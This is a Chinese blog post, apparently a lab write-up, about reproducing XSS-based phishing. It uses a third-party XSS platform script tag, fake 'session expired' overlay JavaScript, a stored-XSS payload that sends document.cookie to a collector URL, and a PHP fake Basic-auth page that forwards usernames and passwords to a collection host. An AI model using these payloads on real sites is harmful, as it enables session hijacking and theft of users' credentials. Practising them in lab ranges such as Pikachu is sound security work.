



去TLXSS平台创建项目,并复制配置代码:

https://d00.cc/



在锤子在线工具网站中的HTML在线运行中编写个简单的html网页,点击“示例源代码”再保留基础的代码,并在<body></body>间插入刚才复制的配置代码中的一个例子:<sCRiPt/SrC=//xs.pe/6b6></ScrIpT>

(注意:这里需要自己添加一个</ScrIpT>)

因为是在线实时演示预期html网页结果的,所以刚插入好代码就可以听到“已上线”的语音提示,当然关掉网页就会听到“已下线”的语音

(注意:除非删除记录,不然一上线或者下线就会听到对应的语音提示)

点击“查看”功能还可以看到详细记录信息:





点击“钓鱼页面”生成钓鱼测试

这里用TLXSS平台的网页来当例子:

/********下面的三种用法只能选择一种使用********/

// 每次调用都加载 iframe

go('输入在平台内生成的钓鱼网址', 0);

// 每 10 分钟内只加载一次 iframe

go('输入在平台内生成的钓鱼网址', 10);

// 每 30 分钟内只加载一次 iframe

go('输入在平台内生成的钓鱼网址', 30);

//-----------------不要修改下面代码-------------------

function go(iframeSrc, time) {

// 获取当前时间的时间戳

var now = Date.now();

// 获取上次加载 iframe 的时间戳

var iframeLastLoaded = localStorage.getItem('iframeLastLoaded');

// 如果 time 为 0,或者没有记录,或者已经超过了指定的时间间隔

if (time === 0 || !iframeLastLoaded || (now - parseInt(iframeLastLoaded, 10)) > time * 60 * 1000) {

// 弹窗提醒用户需要重新登录

alert("此会话已过期,您需要重新登录。");

// 创建一个 iframe 元素

var iframe = document.createElement('iframe');

iframe.src = iframeSrc;

iframe.style.position = 'fixed';

iframe.style.top = 0;

iframe.style.left = 0;

iframe.style.width = '100%';

iframe.style.height = '100%';

iframe.style.border = 'none';

iframe.style.zIndex = 99999;

document.body.appendChild(iframe);

// 如果 time 不为 0,才记录当前时间戳到 localStorage

if (time !== 0) {

localStorage.setItem('iframeLastLoaded', now.toString());

}

}

}

呃,除了有人机验证之外,现在还有个问题,怎么插入xss语句呢?不过我还有一计,在kali上开启DVWA靶场,生成类似的网页再来插入xss语句



看来只能换个思路复现xss漏洞钓鱼获取用户密码了,下面采用pikahcu靶场进行复现:







先去初始化xss后台:



输入http://127.0.0.1/pikachu/pkxss/pkxss_install.php进行初始化



先关掉“magic_quotes_gpc”



再去xss存储型中注入xss语句:

(这句话的意思是将cookie发送到cookie搜集结果中显示)

'"><script>document.location='http://127.0.0.1/pikachu/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>



选择“cookie搜集”可以看到:

之后每次登录xss存储型都会显示出cookie了,目前已知的解除方法是直接访问http://127.0.0.1/pikachu/install.php进行初始化



接下来就进入正题——模拟钓鱼了

(这里用win7受害者访问win11的pikachu靶场)





打开下图的fish.php文件,文件路径如下:

<?php

error_reporting(0);

// var_dump($_SERVER);

if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {

//发送认证框,并给出迷惑性的info

header('Content-type:text/html;charset=utf-8');

header("WWW-Authenticate: Basic realm='认证'");

header('HTTP/1.0 401 Unauthorized');

echo 'Authorization Required.';

exit;

} else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){

//将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP

header("Location: http://192.168.1.15/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]}

&password={$_SERVER[PHP_AUTH_PW]}");

}

?>修改为自己的IP和加上/pikachu(10.4.27.70/pikachu)

<script src="http://10.4.27.70/pikachu/pkxss/xfish/fish.php"></script>

<img src="http://10.4.27.70/pikachu/pkxss/xfish/fish.php">



去后台的”钓鱼结果“中看一下,发现没有出现,奇怪了,按理说是会出现cookie记录的啊?

(跟着教程来的,绝对没有错的,换成phpstudy_pro也不行,就是不知道这是什么情况?)

4042

4042

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?